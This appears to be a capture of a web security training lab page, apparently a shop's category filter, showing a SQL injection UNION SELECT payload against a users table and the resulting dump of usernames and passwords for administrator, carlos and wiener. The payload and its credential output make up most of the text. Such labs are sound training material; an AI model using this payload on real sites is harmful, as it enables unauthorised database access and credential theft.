 ' UNION SELECT username_oyiubc,password_aiynfr FROM
users_qwxkvs-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
administrator
77gz3gnqucxd6hvkgtce
carlos
5u309umnattqd8la39su
wiener
clqlfyvgt7icklo2vrws